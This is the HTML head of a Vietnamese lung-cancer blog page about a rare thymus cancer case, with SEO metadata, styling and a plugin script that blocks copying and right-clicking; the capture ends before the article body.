

--- FILE ---
content_type: text/html
request_url: https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/
body_size: 27667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - Ung Thư Phổi</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://ungthuphoi.org/xmlrpc.php" />
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<meta property="og:image" content="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg" /><link rel="icon" type="image/png" href="https://ungthuphoi.org/wp-content/uploads/2019/11/logo-ungthuphoi.org_.jpg">
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<meta name="description" content="Bệnh viện Việt Nam - Thụy Điển Uông Bí (Quảng Ninh) vừa phẫu thuật cắt u tuyến ức cho nam bệnh nhân 68 tuổi, đây là một thể ung thư rất hiếm gặp trong số các bệnh ung thư."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - Ung Thư Phổi" />
<meta property="og:description" content="Bệnh viện Việt Nam - Thụy Điển Uông Bí (Quảng Ninh) vừa phẫu thuật cắt u tuyến ức cho nam bệnh nhân 68 tuổi, đây là một thể ung thư rất hiếm gặp trong số các bệnh ung thư." />
<meta property="og:url" content="https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/" />
<meta property="og:site_name" content="Ung Thư Phổi" />
<meta property="article:author" content="https://www.facebook.com/dr.thuongvu" />
<meta property="article:tag" content="ung thư tuyến ức" />
<meta property="article:tag" content="điều trị ung thư tuyến ức" />
<meta property="article:section" content="sức khỏe" />
<meta property="og:updated_time" content="2025-04-24T09:31:10+07:00" />
<meta property="og:image" content="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg" />
<meta property="og:image:secure_url" content="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="514" />
<meta property="og:image:alt" content="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - 1" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-04-24T09:31:09+07:00" />
<meta property="article:modified_time" content="2025-04-24T09:31:10+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Ung thư tuyến ức - Bệnh lý ung thư hiếm gặp - Ung Thư Phổi" />
<meta name="twitter:description" content="Bệnh viện Việt Nam - Thụy Điển Uông Bí (Quảng Ninh) vừa phẫu thuật cắt u tuyến ức cho nam bệnh nhân 68 tuổi, đây là một thể ung thư rất hiếm gặp trong số các bệnh ung thư." />
<meta name="twitter:creator" content="@dr_thuongvu" />
<meta name="twitter:image" content="https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Bs Lê Thượng Vũ" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="1 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ungthuphoi.org/#place","address":{"@type":"PostalAddress","streetAddress":"14 Nguy\u1ec5n V\u0103n B\u1ea3o, Ph\u01b0\u1eddng 4, Qu\u1eadn G\u00f2 V\u1ea5p","addressLocality":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["MedicalOrganization","Organization"],"@id":"https://ungthuphoi.org/#organization","name":"Ung Th\u01b0 Ph\u1ed5i","url":"https://ungthuphoi.org","email":"ungthuphoi.org@gmail.com","address":{"@type":"PostalAddress","streetAddress":"14 Nguy\u1ec5n V\u0103n B\u1ea3o, Ph\u01b0\u1eddng 4, Qu\u1eadn G\u00f2 V\u1ea5p","addressLocality":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","addressRegion":"Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh","postalCode":"700000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://ungthuphoi.org/#logo","url":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","contentUrl":"https://ungthuphoi.org/wp-content/uploads/2023/06/logo-ungthuphoi.org_.jpg","caption":"Ung Th\u01b0 Ph\u1ed5i","inLanguage":"vi","width":"200","height":"200"},"location":{"@id":"https://ungthuphoi.org/#place"}},{"@type":"WebSite","@id":"https://ungthuphoi.org/#website","url":"https://ungthuphoi.org","name":"Ung Th\u01b0 Ph\u1ed5i","publisher":{"@id":"https://ungthuphoi.org/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg","url":"https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg","width":"640","height":"514","caption":"Ung th\u01b0 tuy\u1ebfn \u1ee9c - B\u1ec7nh l\u00fd ung th\u01b0 hi\u1ebfm g\u1eb7p - 1","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ungthuphoi.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ungthuphoi.org/suc-khoe/","name":"s\u1ee9c kh\u1ecfe"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/","name":"Ung th\u01b0 tuy\u1ebfn \u1ee9c &#8211; B\u1ec7nh l\u00fd ung th\u01b0 hi\u1ebfm g\u1eb7p"}}]},{"@type":"WebPage","@id":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#webpage","url":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/","name":"Ung th\u01b0 tuy\u1ebfn \u1ee9c - B\u1ec7nh l\u00fd ung th\u01b0 hi\u1ebfm g\u1eb7p - Ung Th\u01b0 Ph\u1ed5i","datePublished":"2025-04-24T09:31:09+07:00","dateModified":"2025-04-24T09:31:10+07:00","isPartOf":{"@id":"https://ungthuphoi.org/#website"},"primaryImageOfPage":{"@id":"https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#breadcrumb"}},{"@type":"Person","@id":"https://ungthuphoi.org/author/ungthuphoi/","name":"Bs L\u00ea Th\u01b0\u1ee3ng V\u0169","description":"B\u00e1c s\u0129 L\u00ea Th\u01b0\u1ee3ng V\u0169 l\u00e0 d\u01b0\u1ee3c s\u0129 ch\u1ecbu tr\u00e1ch nhi\u1ec7m chuy\u00ean m\u00f4n ch\u00ednh c\u1ee7a Ungthuphoi.org. Qua c\u00e1c b\u00e0i vi\u1ebft v\u1ec1 b\u1ec7nh h\u1ecdc v\u00e0 th\u00f4ng tin v\u1ec1 thu\u1ed1c, b\u00e1c s\u0129 L\u00ea Th\u01b0\u1ee3ng V\u0169 mong mu\u1ed1n qu\u00fd \u0111\u1ed9c gi\u1ea3 c\u00f3 th\u1ec3 t\u00ecm hi\u1ec3u th\u00eam v\u1ec1 thu\u1ed1c, c\u00e1ch s\u1eed d\u1ee5ng thu\u1ed1c hi\u1ec7u qu\u1ea3, c\u00e1ch ph\u00f2ng v\u00e0 \u0111i\u1ec1u tr\u1ecb c\u00e1c b\u1ec7nh ph\u1ed5 bi\u1ebfn \u0111\u1ec3 b\u1ea3o v\u1ec7 s\u1ee9c kh\u1ecfe cho b\u1ea3n th\u00e2n v\u00e0 c\u1ed9ng \u0111\u1ed3ng.","url":"https://ungthuphoi.org/author/ungthuphoi/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/39439c8791b61fdaaf661fd211254ea5?s=96&amp;d=mm&amp;r=g","caption":"Bs L\u00ea Th\u01b0\u1ee3ng V\u0169","inLanguage":"vi"},"sameAs":["https://ungthuphoi.org","https://www.facebook.com/dr.thuongvu","https://twitter.com/https://twitter.com/dr_thuongvu"],"worksFor":{"@id":"https://ungthuphoi.org/#organization"}},{"@type":"BlogPosting","headline":"Ung th\u01b0 tuy\u1ebfn \u1ee9c - B\u1ec7nh l\u00fd ung th\u01b0 hi\u1ebfm g\u1eb7p - Ung Th\u01b0 Ph\u1ed5i","datePublished":"2025-04-24T09:31:09+07:00","dateModified":"2025-04-24T09:31:10+07:00","articleSection":"s\u1ee9c kh\u1ecfe","author":{"@id":"https://ungthuphoi.org/author/ungthuphoi/","name":"Bs L\u00ea Th\u01b0\u1ee3ng V\u0169"},"publisher":{"@id":"https://ungthuphoi.org/#organization"},"description":"B\u1ec7nh vi\u1ec7n Vi\u1ec7t Nam - Th\u1ee5y \u0110i\u1ec3n U\u00f4ng B\u00ed (Qu\u1ea3ng Ninh) v\u1eeba ph\u1eabu thu\u1eadt c\u1eaft u tuy\u1ebfn \u1ee9c cho nam b\u1ec7nh nh\u00e2n 68 tu\u1ed5i, \u0111\u00e2y l\u00e0 m\u1ed9t th\u1ec3 ung th\u01b0 r\u1ea5t hi\u1ebfm g\u1eb7p trong s\u1ed1 c\u00e1c b\u1ec7nh ung th\u01b0.","name":"Ung th\u01b0 tuy\u1ebfn \u1ee9c - B\u1ec7nh l\u00fd ung th\u01b0 hi\u1ebfm g\u1eb7p - Ung Th\u01b0 Ph\u1ed5i","@id":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#richSnippet","isPartOf":{"@id":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#webpage"},"image":{"@id":"https://ungthuphoi.org/wp-content/uploads/2020/06/ktuyenuc-1591140819272.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Ung Thư Phổi &raquo;" href="https://ungthuphoi.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ung Thư Phổi &raquo; Dòng bình luận" href="https://ungthuphoi.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ung Thư Phổi &raquo; Ung thư tuyến ức &#8211; Bệnh lý ung thư hiếm gặp Dòng bình luận" href="https://ungthuphoi.org/ung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ungthuphoi.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/8x7x3jw5/bkdmx.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://ungthuphoi.org/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.5.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://ungthuphoi.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.69.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/8yhaeq9h/bkdn8.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ungthuphoi.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/jn2o5t33/bkdmx.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://ungthuphoi.org/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/e2ciaome/bkdmx.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>
@media (max-width: 767px) {
.td-header-desktop-wrap {
display: none;
}
}
@media (min-width: 767px) {
.td-header-mobile-wrap {
display: none;
}
}
</style>
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ungthuphoi.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tdb_front_style-css' href='https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ungthuphoi.org/wp-content/cache/wpfc-minified/fojj9yrs/bkdmx.css" media="all"/>
<script src='//ungthuphoi.org/wp-content/cache/wpfc-minified/o9i5ejl/bkdmx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://ungthuphoi.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ungthuphoi.org/wp-json/wp/v2/posts/1313" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ungthuphoi.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://ungthuphoi.org/?p=1313' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://ungthuphoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fungthuphoi.org%2Fung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://ungthuphoi.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fungthuphoi.org%2Fung-thu-tuyen-uc-benh-ly-ung-thu-hiem-gap%2F&#038;format=xml" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
var no_menu_msg='Context Menu disabled!';
var smessage = "Content is protected !!";
function disableEnterKey(e)
{
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if (e.ctrlKey){
var key;
if(window.event)
key = window.event.keyCode;     //IE
else
key = e.which;     //firefox (97)
//if (key != 17) alert(key);
if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
{
if(wccp_free_iscontenteditable(e)) return true;
show_wpcp_message('You are not allowed to copy content or view source');
return false;
}else
return true;
}
}
/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var target = e.target || e.srcElement;
var elemtype = e.target.nodeName;
elemtype = elemtype.toUpperCase();
var iscontenteditable = "false";
if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
var iscontenteditable2 = false;
if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean
if(target.parentElement.isContentEditable) iscontenteditable2 = true;
if (iscontenteditable == "true" || iscontenteditable2 == true)
{
if(typeof target.style!="undefined" ) target.style.cursor = "text";
return true;
}
}
////////////////////////////////////
function disable_copy(e)
{	
var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
var elemtype = e.target.tagName;
elemtype = elemtype.toUpperCase();
if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
{
elemtype = 'TEXT';
}
if(wccp_free_iscontenteditable(e)) return true;
var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
var checker_IMG = '';
if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT")
{
if (smessage !== "" && e.detail == 2)
show_wpcp_message(smessage);
if (isSafari)
return true;
else
return false;
}	
}
//////////////////////////////////////////
function disable_copy_ie()
{
var e = e || window.event;
var elemtype = window.event.srcElement.nodeName;
elemtype = elemtype.toUpperCase();
if(wccp_free_iscontenteditable(e)) return true;
if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
{
return false;
}
}	
function reEnable()
{
return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
document.onmousedown = disable_copy;
document.onclick = reEnable;
}
function disableSelection(target)
{
//For IE This code will work
if (typeof target.onselectstart!="undefined")
target.onselectstart = disable_copy_ie;
//For Firefox This code will work
else if (typeof target.style.MozUserSelect!="undefined")
{target.style.MozUserSelect="none";}
//All other  (ie: Opera) This code will work
else
target.onmousedown=function(){return false}
target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};
//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
